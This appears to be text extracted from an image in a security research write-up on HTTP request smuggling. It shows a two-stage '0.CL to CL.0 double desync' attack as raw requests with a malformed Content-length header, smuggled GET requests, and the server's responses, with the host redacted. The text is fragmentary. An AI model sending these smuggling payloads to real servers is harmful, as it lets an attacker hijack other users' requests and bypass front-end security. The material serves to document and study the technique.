 Converting 0.CL to CL.0 with a double desync – the hard way
Stage one
POST /nul HTTP/1.1
Content-length:
 39
HTTP/1.1 200 OK
Stage two
POST / HTTP/1.1
Content-Length: 64
GET / HTTP/1.1
Host: <redacted>
GET /wrtz HTTP/1.1
Foo: bar
HTTP/1.1 200 OK
GET / HTTP/1.1
Host: <redacted>
POST /nul HTTP/1.1
Content-length:
 39
POST / HTTP/1.1
Content-Length: 64
GET / HTTP/1.1
Host: <redacted>
GET /wrtz HTTP/1.1
Foo: barGET / HTTP/1.1
Host: <redacted>
HTTP/1.1 302 Found
Location: /Logon?ReturnUrl=%2fwrtz